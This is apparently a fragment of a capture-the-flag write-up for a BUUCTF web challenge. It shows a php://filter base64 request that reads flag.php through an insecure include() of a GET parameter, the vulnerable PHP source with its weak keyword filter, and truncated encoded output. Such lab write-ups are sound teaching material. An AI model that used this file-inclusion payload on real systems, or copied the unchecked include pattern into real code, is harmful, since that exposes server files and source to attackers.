 BUUCTF
secret
不安全
b7929bb2-2fdc-43db-b3d9-3f8b62491813.node3.buuoj.cn/secr3t.php?file=php://filter/read=convert.base64-encode/resource=flag.php
<html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICA